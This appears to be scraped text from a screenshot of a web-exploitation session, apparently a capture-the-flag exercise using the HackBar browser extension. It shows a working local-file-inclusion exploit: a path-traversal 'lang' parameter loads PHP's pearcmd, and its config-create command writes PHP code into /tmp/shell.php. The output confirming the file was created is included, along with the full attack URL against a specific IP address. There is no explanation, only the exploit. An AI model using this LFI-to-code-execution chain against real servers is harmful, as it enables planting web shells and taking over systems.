 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel
default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir /&%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir /&%3C?=phpinfo()?%3E/
pear/docs PHP extension directory ext_dir /&%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir /&%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory
cache_dir /&%3C?=phpinfo()?%3E/pear/cache PEAR configuration file cfg_dir /&%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir /&%3C?
=phpinfo()?%3E/pear/data PEAR Installer download download_dir /&%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir /&%3C?
=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&%3C?=phpinfo()?%3E/pear/temp PEAR
test directory test_dir /&%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir /&%3C?=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin
Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File
Filename /tmp/shell.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shell.php"
:)
113.45.183.4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://113.45.183.4:35722/public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&<?=phpinfo()?>+/tmp/
shell.php